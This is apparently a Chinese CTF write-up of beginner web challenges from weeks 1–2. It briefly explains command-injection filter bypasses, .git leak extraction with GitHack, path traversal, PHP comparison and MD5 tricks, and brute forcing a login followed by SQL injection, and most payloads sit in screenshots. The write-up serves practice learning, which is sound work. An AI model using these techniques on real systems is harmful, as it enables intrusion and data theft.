
?CTF Web 赛后复现
?ctf–web
前言
复现一下最近的新手赛,复现完就去反序列化和java了,sun师傅拷打的压迫感 ?ctf的体量和考点都很适宜好玩,开赛的时候只打了week1的,果然还是等不及,后面就没打完赛打完好了【依旧是没有打week4的那俩体反序列化,下次一定嘻嘻】 有的点没思路了就看了官p,c3哥哥大爱模板,喜欢【微信公众号直接搜A1natas就好了】 不对的魔丸发言的地方,随时联系交流狠狠拷打我 感谢师傅
week1
from_http
考点:http协议
从http入门吧~

Ping??
考点:linux命令
给你一个ping工具,然后狠狠的想办法ping我吧



对flag进行了过滤,查看index.php发现是对完整的flag进行过滤,那么进行通配符匹配就好了
Gitttttttt
考点:.git信息泄露
今天布置网站的时候发现本地怎么有个.git文件夹,那是什么?无所谓了,我的静态网页不可能存在漏洞!

直接使用gackby获取.git文件即可
python GitHack.py http://challenge.ilovectf.cn:30589/.git/

包含不明东西的食物?!

考点:php中的文件包含以及路径穿越
将物品投入锅里即可收获神秘礼品😋

试了试是四层目录结构
secret of php
考点:php的弱比较

intval函数后强等于,使用小数点绕过?a=2025.1

来到fll4g.php是经典的md5了


第一层是特殊的字符串绕过
第二层是数组绕过
第三层是md5碰撞
前端小游戏
考点:js代码审计

base64解码即可
week2
登录和查询
考点:字典爆破+sql注入
这么简单的登录和查询界面,应该是漏洞百出的吧~

提示:本题只需要少于100次的爆破,快速大量爆破可能导致意外被平台拦截流量(不是题目问题)。

给了账号名已经密码字典


常规爆破密码,发现有一个是302重定向了
登录密码进来之后是一个SQL注入,flag在flags表里
